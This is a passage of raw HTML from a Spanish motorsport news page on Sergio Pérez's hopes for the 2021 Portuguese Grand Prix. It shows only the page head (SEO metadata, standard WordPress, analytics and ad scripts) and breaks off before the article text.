

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/
body_size: 15262
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sergio Pérez, con una nueva esperanza para el GP Portugal | Fanat1cos</title>
	<meta name="description" content="Checo Pérez buscará en el Gran Premio de Portugal el 1-2 para Red Bull luego de un fin de semana de olvido tras no quedar dentro de la zona de puntos. El mexicano cada vez está convencido de que está más adaptado al RB16B." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sergio Pérez, con una nueva esperanza para el GP Portugal | Fanat1cos" />
	<meta property="og:description" content="Checo Pérez buscará en el Gran Premio de Portugal el 1-2 para Red Bull luego de un fin de semana de olvido tras no quedar dentro de la zona de puntos. El mexicano cada vez está convencido de que está más adaptado al RB16B." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal-.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="784" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/","url":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/","name":"Sergio Pérez, con una nueva esperanza para el GP Portugal | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal-.jpg","datePublished":"2021-04-27T19:56:23+00:00","description":"Checo Pérez buscará en el Gran Premio de Portugal el 1-2 para Red Bull luego de un fin de semana de olvido tras no quedar dentro de la zona de puntos. El mexicano cada vez está convencido de que está más adaptado al RB16B.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal-.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/04/Sergio-Pérez_Portugal-.jpg","width":1200,"height":784},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Sergio Pérez, con una nueva esperanza para el GP Portugal"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Sergio Pérez, con una nueva esperanza para el GP Portugal RSS de los comentarios" href="https://www.fanat1cos.com/news/sergio-perez-con-una-nueva-esperanza-para-el-gp-portugal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=17701' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fsergio-perez-con-una-nueva-esperanza-para-el-gp-portugal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fsergio-perez-con-una-nueva-esperanza-para-el-gp-portugal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-17701 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
